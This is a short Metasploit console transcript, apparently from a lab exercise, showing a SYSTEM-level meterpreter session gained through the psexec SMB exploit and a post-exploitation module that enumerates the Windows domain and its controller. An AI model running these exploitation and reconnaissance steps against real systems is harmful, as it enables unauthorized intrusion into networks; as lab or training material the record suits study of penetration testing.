 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ACME-TEST  10.21.164.37:4444 -> 10.10.239.151:49277 (1
0.10.239.151)
msf6 exploit(windows/smb/psexec) > use post/windows/gather/enum_domain
msf6 post(windows/gather/enum_domain) > options
Module options (post/windows/gather/enum_domain):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/enum_domain) > setg SESSION 1
SESSION => 1
msf6 post(windows/gather/enum_domain) > run
[+] Domain FQDN: FLASH.local
[+] Domain NetBIOS Name: FLASH
[+] Domain Controller: ACME-TEST.FLASH.local (IP: 10.10.239.151)
[*] Post module execution completed
msf6 post(windows/gather/enum_domain) >